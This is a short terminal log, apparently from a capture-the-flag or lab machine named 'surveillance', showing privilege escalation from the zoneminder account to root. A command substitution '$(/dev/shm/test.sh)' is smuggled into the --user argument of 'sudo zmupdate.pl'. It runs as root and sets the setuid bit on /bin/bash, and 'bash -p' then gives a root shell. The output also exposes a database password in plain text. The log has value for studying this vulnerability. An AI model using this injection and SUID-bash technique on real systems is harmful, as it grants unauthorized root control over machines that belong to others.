 zoneminder@surveillance:/dev/shm$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
zoneminder@surveillance:/dev/shm$ whoami
zoneminder
zoneminder@surveillance:/dev/shm$ sudo zmupdate.pl -v=1 --user='$(/dev/shm/test.sh)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-pZoneMinderPassword2023'@'localhost'" when trying to connect
Output:
Command 'mysqldump -u$(/dev/shm/test.sh) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.d
ump' exited with status: 2
zoneminder@surveillance:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
zoneminder@surveillance:/dev/shm$ bash -p
bash-5.1# whoami
root
bash-5.1#